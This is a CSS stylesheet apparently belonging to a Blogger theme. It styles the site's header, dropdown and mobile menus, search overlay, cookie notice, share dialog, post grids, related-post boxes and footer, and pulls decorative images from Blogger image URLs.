.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
